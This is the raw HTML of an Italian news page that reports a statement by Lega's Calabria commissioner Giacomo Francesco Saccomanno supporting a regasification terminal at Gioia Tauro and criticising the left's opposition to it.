            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled.jpeg" data-caption=""><img width="696" height="489" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-696x489.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-696x489.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-300x211.jpeg 300w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-1024x719.jpeg 1024w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-768x539.jpeg 768w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-1536x1078.jpeg 1536w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-2048x1438.jpeg 2048w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-1068x750.jpeg 1068w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-598x420.jpeg 598w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_0897-scaled-100x70.jpeg 100w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_0897"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p class="s11"><span class="s10">“Salvini crede nei rigassificatori e spinge per questi</span><span class="s10">nell’interesse della nazione</span><a name="_GoBack"></a><span class="s10">. </span><span class="s10">Leggere, sul rigassificatore, le posizioni e motivazioni negative della sinistra è un qualcosa di </span><span class="s10">abnorme</span><span class="s10">! Una contraddizione all’interno degli stessi argomenti che sconcerta veramente. Grazie a questa sinistra ed ai tanti inspiegabili NO, l’Italia è stata fortemente penalizzata e gli ultimi accadimenti, come guerra in Ucraina e rottura rapporti con la Russia, hanno dimostrato la profonda fragilità del nostro paese nel campo energetico, che poi si riversa in quello economico e della sostenibilità. Il rifiuto all’utilizzo dei tantissimi pozzi di gas del mediterraneo, il blocco di quelli esistenti che ci rifornivano di petrolio, la negazione al nucleare</span><span class="s10"> e la chiusura di centrali all’avanguardia</span><span class="s10">, ecc., tenendo presente che tutte le nazioni limitanti, invece, sfruttano tal</span><span class="s10">i tipologie di</span><span class="s10"> energia, dimostra</span><span class="s10">no</span><span class="s10"> la </span><span class="s10">mancanza di strategia e di intelligenza di chi ci ha governato negli ultimi decenni. Una vergogna che ha messo in ginocchio l’Italia ed ha fatto vacillare la nostra economia. Danni rilevantissimi che hanno piegato la nazione e che dovrebbero addebitarsi a chi ha assunto decisioni, veramente, incomprensibili. Ora si permettono anche di affermare che il rigassificatore a Gioia Tauro è un’idea sciagurata!</span> <span class="s10">Mi chiedo se questa sinistra abbia mai letto le relazioni economiche, quelle per lo sviluppo delle aree, e se conosce sia l’entità complessiva della possibile energia rinnovabile e le conseguenze successive per il dovuto smaltimento, non durando le relative strutture in eterno. Mi chiedo se sono a conoscenza come e quanto potrebbe costare, poi, lo smaltimento? E quali nazioni verrebbero avvantaggiate? Non penso che vi siano stati questi approfondimenti, altrimenti certe cose non si potrebbero dire.</span><span class="s10">Sta di fatto, che il rigassificatore in Italia si farà e la zona maggiormente adeguata ed attrezzata è quella di Gioia Tauro, ove si potrebbe creare un grande polo del freddo, con sostegno all’agricoltura dell’intero Sud e all’incremento dei trasporti portuali. Affermare che il progetto risale a vent’anni fa non ha alcuna valenza, in quanto questi devono essere innovati e integrati secondo le nuove tecnologie. Parlare poi di rischio sismico</span><span class="s10"> o di riduzione del traffico al porto o, ancora, di collocazione a ridosso di altri impianti vietata dalla normativa,</span><span class="s10"> è</span><span class="s10">,</span><span class="s10"> veramente</span><span class="s10">, molto imprudente. Ci sono in Italia tante normative per la sicurezza che spesso spaventano gli imprenditori, ma che, comunque, garantiscono tutti. Lasciamo, quindi, agli esperti tali valutazi</span><span class="s10">oni e decisioni. La politica dev</span><span class="s10">e lavorare per far crescere i propri territori e consentire sviluppo, benessere ed occupazione. Il rigassificatore a Gioia Tauro consentirebbe un salto di qualità enorme ed allontanerebbe tanti giovani dal miraggio dei guadagni facili offerti dalla criminalità organizzata. Facciamo squadra e pensiamo al futuro e non fermiamoci al presente per difendere i piccoli orticelli</span><span class="s10">. Bisogna terminare con le stagioni dei NO”</span></p>
<p class="s11"><span class="s7">Lo</span> <span class="s7">dichiara il co</span><span class="s7">mmissario</span><span class="s7"> regionale della Lega in Calabria</span><span class="s7">,</span><span class="s7"> Giacomo Francesco Saccomanno</span></p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network 